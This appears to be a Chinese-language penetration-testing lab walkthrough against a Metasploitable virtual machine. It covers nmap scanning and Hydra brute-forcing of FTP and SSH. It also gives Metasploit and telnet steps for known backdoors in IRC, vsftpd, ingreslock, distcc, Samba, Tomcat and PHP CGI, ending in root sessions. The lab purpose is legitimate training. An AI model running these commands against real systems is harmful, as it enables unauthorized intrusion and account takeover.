kali滲透metasploitable靶機



掃描階段:

工具:Nmap

隱蔽掃描 nmap -sS 192.168.8.135



埠爆破:FTP、SSH等





工具:Hydra

備用字典

- 爆破FTP

hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt ftp://192.168.8.135

- 爆破SSH

hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.8.135 ssh



登陸系統:

埠滲透:







- 6667——-irc_3281_backdoor

利用metasploit

成功獲取會話,root許可權





- 6200——-vsftpd_234_backdoor

利用metasploit

反彈會話,root許可權



- 1524——-ingrelock_backdoor

利用telnet連線1524,直接返回root會話





- 1099——-distcc程式漏洞—-ingrelock

利用metasploit

返回會話







- 139——-samba為3.0漏洞

先用nmap進行詳細掃描

nmap -v -A -T4 192.168.8.135

Samba 3.0.20

利用metasploit

返回會話,root許可權





- 8180——-Apache Tomcat弱口令

使用use auxiliary/scanner/http/tomcat_mgr_login進行賬戶爆破

用預設自帶的字典即可

爆破出tomcat/tomcat



使用use exploit/multi/http/tomcat_mgr_upload模組

獲取meterpreter會話





- 80——-PHP CGI引數注入執行漏洞

msf > search cve:2012-1823

msf > use exploit/multi/http/php_cgi_arg_injection

msf exploit(php_cgi_arg_injection) > show options

msf exploit(php_cgi_arg_injection) > set rhost 192.168.8.135

rhost => 192.168.8.135

msf exploit(php_cgi_arg_injection) > run